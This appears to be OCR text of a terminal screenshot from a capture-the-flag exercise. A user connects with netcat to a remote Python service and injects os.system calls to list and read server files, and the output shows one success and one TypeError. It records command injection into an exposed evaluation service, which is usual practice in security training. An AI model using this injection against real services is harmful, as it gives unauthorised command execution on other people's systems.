 necrogizer@godisdead: ~
File Actions Edit View Help
necrogizer@godisdead:~$ nc 34.107.89.145 30993
Exec: os.system(('\\ls'))
os.system(('\\ls'))
run.sh  server.py
Traceback (most recent call last):
  File "server.py", line 3, in <module>
    os.system(('\\cat ' + Niswanob1))
TypeError: cannot concatenate 'str' and 'int' objects
necrogizer@godisdead:~$